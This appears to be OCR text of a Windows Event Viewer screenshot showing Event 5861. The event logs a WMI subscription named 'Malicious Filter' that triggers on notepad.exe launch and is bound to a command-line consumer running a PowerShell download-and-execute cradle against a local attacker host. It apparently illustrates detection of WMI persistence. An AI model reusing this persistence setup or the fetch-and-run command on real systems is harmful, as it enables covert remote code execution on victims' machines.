 Event Properties - Event 5861, WMI-Activity
x
General Details
Namespace = //./root/subscription; Eventfilter = Malicious Filter (refer to its activate
eventid:5859); Consumer = CommandLineEventConsumer="Malicious Consumer";
PossibleCause = Binding EventFilter:
instance of __EventFilter
{
CreatorSID = {1, 5, 0, 0, 0, 0, 0, 5, 21, 0, 0, 0, 42, 242, 198, 201, 60, 137, 15, 253, 188, 250,
94, 137, 244, 1, 0, 0};
EventNamespace = "root/CIMV2";
Name = "Malicious Filter";
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance
ISA \"Win32_Process\" AND TargetInstance.Name = \"notepad.exe\"";
QueryLanguage = "WQL";
};
Perm. Consumer:
instance of CommandLineEventConsumer
{
CommandLineTemplate = "powershell.exe -Command IEX (IWR
http://10.0.2.15:1337/Evil.ps1)";
CreatorSID = {1, 5, 0, 0, 0, 0, 0, 5, 21, 0, 0, 0, 42, 242, 198, 201, 60, 137, 15, 253, 188, 250,
94, 137, 244, 1, 0, 0};
Name = "Malicious Consumer";
};
Log Name: Microsoft-Windows-WMI-Activity/Operational
Source: WMI-Activity Logged: 1/18/2020 9:04:57 AM
Event ID: 5861 Task Category: None
Level: Information Keywords:
User: SYSTEM Computer: WIN-LU0D1LL1H61
OpCode: Info
More Information: Event Log Online Help
Copy Close